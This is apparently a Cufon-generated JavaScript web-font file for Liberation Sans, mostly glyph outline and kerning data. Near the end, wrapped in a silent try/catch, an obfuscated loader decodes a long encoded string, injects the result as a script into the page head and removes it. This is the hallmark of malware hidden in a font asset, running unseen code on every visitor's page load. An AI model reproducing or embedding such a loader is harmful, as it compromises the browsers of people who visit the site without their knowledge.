,"\u041b":12,"\u0417":4,"\u0414":8,"\u0410":8}},{"d":"162,-168v12,23,27,46,26,82v0,57,-30,90,-86,90v-59,0,-87,-37,-87,-96v0,-65,38,-98,102,-98r100,0r0,23xm101,-20v73,3,59,-110,32,-147v-56,-3,-84,22,-84,75v-1,43,14,70,52,72","w":222},{"d":"120,-326v12,16,31,26,39,46v-30,3,-38,-16,-57,-25v-20,8,-29,27,-59,25v8,-21,29,-29,41,-46r36,0xm106,-169v-72,0,-44,102,-49,169r-32,0r0,-261r32,0r-1,103v12,-21,28,-36,61,-36v89,0,53,116,60,194r-32,0r0,-121v2,-32,-8,-49,-39,-48"},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299},{"d":"34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35","w":180},{"d":"108,-140r-45,26r0,87r125,0r0,27r-158,0r0,-95r-26,15r0,-27r26,-15r0,-126r33,0r0,106r45,-26r0,28"},{"d":"43,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"115,-194v55,1,70,41,70,98v0,57,-16,98,-70,100v-31,0,-49,-13,-60,-34r1,105r-32,0r-1,-265r31,0r2,30v10,-21,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"47,-170r-25,0r-4,-78r33,0","w":68},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"75,-87v-4,1,-14,3,-19,3r0,84r-32,0r0,-190r32,0r0,83v26,-2,31,-21,43,-41r26,-42r33,0r-61,86r62,104r-35,0","w":157,"k":{"\u044d":-4,"\u0443":-4,"\u0442":-4,"\u0441":-4,"\u043e":-4,"\u043b":-4,"\u0437":-4,"\u0435":-4,"\u0431":-8,"\u0430":-8}},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm96,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm44,-216r0,-31r26,0r0,31r-26,0xm127,-216r0,-31r26,0r0,31r-26,0","w":196},{"d":"243,-126v-3,78,-43,126,-121,126r-92,0r0,-114r-28,0r0,-27r28,0r0,-107v118,-7,216,8,213,122xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,80r71,0r0,27r-71,0r0,87","w":259},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46xm123,-283r0,-30r32,0r0,30r-32,0","w":259},{"d":"149,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"178,24v4,40,-24,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-140v0,-31,-8,-49,-39,-48v-72,2,-45,101,-50,169r-31,0r-1,-190r29,0r2,32v11,-22,29,-35,61,-36v95,-3,53,134,61,218"},{"d":"117,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36"},{"d":"94,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"158,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35","w":180},{"d":"198,-313v-3,51,-91,57,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,27,70,27,76,0r20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"115,4v-31,0,-49,-13,-60,-34r1,105r-32,0r0,-336r32,0r0,101v10,-21,28,-34,59,-34v55,1,70,41,70,98v0,57,-16,98,-70,100xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"133,-251v76,0,127,50,127,127v0,77,-50,127,-127,127v-77,0,-128,-49,-128,-127v0,-77,49,-127,128,-127xm133,-14v66,0,110,-42,110,-110v0,-69,-43,-111,-110,-111v-66,0,-111,45,-111,111v0,65,44,110,111,110xm173,-157v-17,-41,-97,-25,-85,32v-11,59,71,77,87,30r21,6v-12,22,-28,41,-62,40v-46,-1,-69,-29,-69,-76v0,-78,101,-100,128,-37","w":265},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm76,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280,"k":{"\u0445":4,"\u043b":4,"\u0434":8,"\u042f":8,"\u0427":8,"\u0425":16,"\u0423":8,"\u041b":4,"\u0416":8,"\u0414":8,"\u0410":8}},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29xm45,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"69,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37"},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm121,-314v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm97,-272v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":240},{"d":"78,-213v-1,-27,2,-49,14,-63r21,0v-8,9,-16,20,-16,34r15,0r0,29r-34,0xm177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73"},{"d":"118,-107r0,75r-26,0r0,-75r-74,0r0,-26r74,0r0,-75r26,0r0,75r74,0r0,26r-74,0","w":210},{"d":"90,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm151,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-3663-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("{Iy2c>)MG#mD{%o7A>RP^I^m0f)2y>mD0fkPG#s5y*lYF}MQ0UTw)x9}0UTP)6NP0UTw96he0UTw96FM0UTw9fh}0UTw9Iko0UTw9I^P0UTw)xh|0UTP)#9M0UTw9IFe0UTw96^P0UTw)xRO0UTw9#yN0UTw96RL0UTw969}0UTP)#)Q0UTw96)>0UTw)xRNuo@29xHw)*@29xB>92@29xBN92@29xBQ9*@29xhM9R@29x)Q)*@29xHwFo@29xHwF*@29x)L)2@29xh@92@29LhP9o@29x9|yR@29xBNyo@29LTfF2@29xH}FP)uA6^w9LyuA6W@9>yuA6WM)xBuA6W}F#*uA6Wwy#)uA6WwyLsuA6^w96*uA6WM9f*uA6^2y6yuA6WM96)uA6W@9>suA6WM9L*uA6^P9xkuA6W@9#yuA6W@96yuA6WwyI*uA6W}F>kuA6WM)I)uA6W@)xOuA6WM)6kuA6W@)}*uA6WM9LsuA6W}F>RuA6WwFLsuA6WM9L^70UTw969e0UTw9}`20UTw)xh20UTw9I)O0UTP9xh&0UTw96yo0UTw)xso0UTw)xH20UTw9fkL0UTP)L)O0UTw)x9es2@29xhfyo@29xhw9o@29xhf92@29xH})o@29xR>F*@29xH@9o@29xhfX*@29xB>9o@29xHP)o@29xh|9o@29x9e)2@29xH}9*@29xHMF*@29x9|92@29LTf)*@29xH@yo@29LTeF2@29xH@9R@29xBo9*@29x)QX*@29LFM9RWB%xhRIU^k{39)X?Hsz6T*#0FyGcuAa$`OQLNo>5b,v!YrDjw@P}M2f&e|V7lmZ:@29LT29o@29LTfF*@29x9|9*@29xh&yo@29xHM92@29x)Q9*@29LhP)o@29xR>yo@29xkL)2@29L^@y*@29x)OFo@29x^@Fo@29LT2)*@29xkLX*@29xHPyR@29xBNF2@29x)Oyo@29xhwX*@29x)OyR@29xB>F*@29x)OF2@29x9ey*@29xh&9R@29L*QF*@29x)O9R@29LT2X*@29xHM)2@29xh29o@29x)L9o@29xBN)2@29xhM9M@uA6^2)6ys0UTw9>sL0UTw9f9M0UTw)xWM0UTw9>sN0UTw9fhf0UTP)6FP0UTw96T|0UTP)6*O0UTP9xRo0UTP)#h@^*@29xHP9R@29x9|XR@29L*OFfsuA6W@96suA6WM9>yuA6W@)xyuA6W}FLsuA6W}F6RzHo@29x9|)R@29LW}X*@29xHMX*@29x9eXR@29LT}F2@29LT292@29x9|)2@29LW@9R@29xH@)2@29LT2XR@29LT@F2@29xH@XR@29x)Q92@29xh@9*@29LWP9o@29LT29R@29x)LF2@29x)Q)2@29x9e)R@29LTfXR@29xBOyo@29LBO)R@29xh&XR@29Lh@92@29xhPy#yuA6^P)xOuA6^P9>kuA6W}F}RuA6^}9LRo0UTP96*Q0UTP9x9w0UTw9f9e0UTP)6WwsL*uA6^2)LsuA6WPyI^}^R@29x9eX*@29x)Qyo@29xH}X*@29xh&)o@29xh2yR@29L*NXR@29x9|)*@29LFfFo@29xBOFo@29xHMyo@29xHM)o@29#Te9R@29xkNF*@29xh&)R@29x^@XR@29x)LyR@29LFf)Q,uA6^2)#suA6^f)xkuA6WM)IkuA6WM)6suA6W@y>*uA6^w9#kuA6W}X#*uA6^29>)uA6WwFLyx0UTP9LF20UT@y6`20UTw9fRO0UTP9x^@0UTP9LFw0UTP96*L0UTw)xW@0UTP9LRO0UTw9IHP0UTP9xhP0UTw9I9}0UTP)6*>0UTP)#hw0UTP)#^P0UTw9f^P0UTP)LF}0UTP)6Ff0UTw)xko0U*>FLWP0UTw)x^&0UTP)6BL0UTP)6`e0UTP96N20UTw)xTe0UTw96h|0UTP)6T@0UTP)L)L0UTw)x^e0UTw)xT|ko@29xBoX*@29L^f)R@2y>^w9*@29#Te9o@29LBOF2@29#Te9*@29xBQyo@29LWP9R@29xhP)o@29Lh|)R@29xBoFo@29LT|9*@29xBQXR@29LTw9o@29xHPX*@29x9|yo@29xh@yR@29xH@Fo@2yLWw9*@29xHwXR@29xHPF*@29xBN)o@29xBN9*@29xHMXR@29xh@y*@29LFf)*@29xhw9*@29Lhw)*@29xBO92@29LW@)R@29LW@F2@29xHM)R@29xH2F2@29L9w9o@29x)L)o@29L9P9R@29xH2y*@29LTf92@29xHwF2@29xh@9o@29xH|9R@29xhPXR@29LT@9R@29L*LF*@29xHwX*@29xH29*@29xhwF2@2yLWw9o@29xhM)R@29xBL)o@29LT2F2@29xH|9*@29LW@XR@29xBQ92@29x)LF*@29xhPF2@29xBN)*@29LW&yo@29xHPFo@29xhw)o@29xBNXR@29xhwy*ouA6^P96kuA6^2)6suA6^@X6BuA6RoyLkuA6WM)xRuA6RoXxsl0UTP9xh@0UTw96H20UTw9I9M0UTw)xh@a2@29x^@F*@29xh2XR2uA6^@9>*&0UTw96^w0UTw96sO0UTw)x920UTw)xWf0UTw96RQ0UTw)xTfaNmuA6W@9}yuA6WwF#RuA6^wF6Ab0UTw)x*>0UTw9IkN0UTP96N}0UTw96yN0UTw96u|0UTw9IF|0UTP)6F|0UTP)6yQ0UTw)xW}0UTw9I)Lz2@29xhPX*)u0R@29xhfF2@29xh}9R@29L^@yoruA6W@9LAuA6W}F}o|Ao@29xBQF&2{$o@29xBL9IkuA6WM9}AuA6W@9}*uA6^@X6RM0UTw9I^w0UTw9I9@0UTw9}`f0UTP96hfkR@29xH}yR@29xBo)*yuA6WwFfkr0UTP)LyO0UTP9Lh@0UTw9IsO0UTP96NPXQ*W0UTw9Ih@0UTw9IRL0UTw96BQ3R@29LROXR@29L^@)*@29xBLX*@29xH})R@29xH@F2@29#Te92@29LW@92@29LT@)R@29x9|9R@29xHM9o@29xBQF*@29xR>F2@29xBQ)*@29LW@X*@29xBO)I@uA6WwF}kuA6WwF#*uA6W@)LTM0UTP9xRN**@29L*OFo@29x9eyo@29xBOyR@29xH2)}muA6WPyxo50UTw9I*N0UTw9I^&F%|uA6^w9}kuA6W@)LW&0UTw9I*Oz0hZ0UTw9Ih20%muA6^2)6AuA6WM9>)uA6^29LsuA6Wwy6suA6^2XxBuA6^f)LBuA6^2)Lh@0UTw9IkQX*@29xh&F2@29xkL)o@29xhfXR@29L*Lyo@29xH2FLkF0UTP)6Fw?R@29x)O)2@29xhf)o@29xh}F*@29xh2)2@29L9@9ImuA6W@)xouA#Fw9x*G0UTP9L^|0UTP)6*o0UTw9fkN0UTw9I9e6*@29xH@)R@29Lh2y*@29xB>Fo@29xH2F*@29xHw9o@29xh@F*@29xHP92@29LTe)R@29LT|9R@29LW}F*muA6WwF6BuA6^w9f)uA6^wF69w0UTP)#H|0UTP)6N}0UTP9Lh|0UTP96*N0UTw96F&?*@29xhw9MsuA6W@)I)uA6^P9xyuA6^2)LAuA6WM)6)T0UTw)x9P0UTw96)Q0UTw96kOzR@29x)Q)o@29LT@XR@29x)Qy*@29xh@)f,uA6Wwy>suA6W@9xTbs*@29x9eF2@29xhPFo@29xB>)*@29LT})R@29L^f9*@29xBLyR@29xhwyo@29xh&92@29xh&)2@29xh2F*@29xh292@29xh2FfrH0UTw9I9&0UTw96Ww0UTw9}NP0UTw969P*2@29xh}F2@29xh@)*@29x)LF>Ra0UT@y#F}0UTw96yQ0UTw9f920UTw9Iy>0UTw9Ihf0UTw9}oQ0UTw9IT&6o@29xh&F*@29L^wyo@29xhM)2@29xhM9o@29xBo9o@29x9eF*@29xh&9*@29x^@X*@29xhf9o@29xh29*@29x)O)*@29xR>FowQ0UTw96yO0UTw9IH|0UTw9>He0UTw9IsQ0UTw9}Nf0UTw9fhe0UTw9f)o0UTw9IF@0UTw96uP0UTw9Ih&0UTw96TfH*@29x9|F6OuA6WwF6^f0UTw96*>0UTw96s>0UTw)xB>0UTw96sN0UTP)6*Q0UTw)xsN0UTw9fh|0UTP)#RO0UTw96TMG*@29x)L9R@29xB>F2@29x9&y*@29LW}92@29xhwyR@29xH}yo@29xBOXR@29xBo)o@29xh2y*@29xh&yR@29xBoXR@29xH@)o@29xh&Fo@29xB>)2@29xhw)R@29LW@F*@29xh&y*@29xH}9R@29xh}yR@29xh2Fo@29LWM)R@29xhf9*@29xBoyzouA6^2F>)uA6W@9}AuA6WwyxsuA6WM9fkuA6W}X6o}0UTP)L)Q0UTw9IHw0UTP9x)o0UTw)xW&0UTw9IFf0UTw9I^|0UTw9f^e0UTw9I*>0UTw)xBo0UTw969M0UTw9ITw0UTw9fhM0UTw9IFw0UTw96)o0UTw96^@0UTw)x^@0UTw9f9}0UTw96^20UTw9}oL0UTw969@F2@29xhM9*@29xh}Xz2wk&OuA6WwFfyuA6WM9fRuA6W}FLBuA6W@96BuA6W@9IRuA6W@9LsuA6W@)IkD0UTw9IsN0UTw96We0UTw)xT20UTw96so0UTw9Iyo0UTw9Ih|0UTw96W&0UTw)xRo0UTw96T20UTw9I)oA*@29xBo92@29xBL)*@29xhP9PruA6W@)6WQ35)wcIoM{%^Q{z@,?6WYux2Q35WYcx2w3>@oc>AMG%@5?#^DyQ|5cUowGU9ma&M7G#FbFQ|jG}Mj0Q`:X5A&A2wD{6lb?},u{QNN3fNDAI*}A%OYcf)OAIojcQ|bc&)Mc>RryzN,y>mP{xr,?Iw7{Pr,{#AcF2r,0*MmuRr,00M,{%N`")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":200,"face":{"font-family":"Liberation Sans","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 4 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-73 -328 378.01 109","underline-thickness":"26.3672","underline-position":"-51.3281","unicode-range":"U+0020-U+F005"}}));
